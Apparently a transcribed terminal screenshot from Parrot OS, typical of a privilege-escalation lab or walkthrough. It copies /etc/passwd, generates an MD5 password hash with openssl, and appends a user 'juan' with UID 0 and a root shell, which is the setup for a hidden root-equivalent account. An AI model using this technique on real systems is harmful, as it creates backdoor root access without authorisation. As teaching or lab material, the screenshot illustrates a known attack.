 Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
┌─[maddev@parrot]─[~]
└──╼ $cat /etc/passwd > ./passwd
┌─[maddev@parrot]─[~]
└──╼ $ls -lah passwd
-rw-r--r-- 1 maddev maddev 3,7K nov  1 03:53 passwd
┌─[maddev@parrot]─[~]
└──╼ $echo "juan:$(openssl passwd -1 -salt fTYYcf34 juan123):0:0:root:/root:/bin
/bash" >> passwd
┌─[maddev@parrot]─[~]
└──╼ $tail -n5 passwd
nx:x:140:1001::/var/NX/nx:/etc/NX/nxserver
_gvm:x:141:152::/var/lib/openvas:/usr/sbin/nologin
maddev:x:1001:1002:Dev Loco,237,000000,000000:/home/maddev:/bin/bash
tomcat:x:998:998:Apache Tomcat:/:/usr/sbin/nologin
juan:$1$fTYYcf34$2tJswuCNOLjrGdRTooj5D0:0:0:root:/root:/bin/bash
┌─[maddev@parrot]─[~]
└──╼ $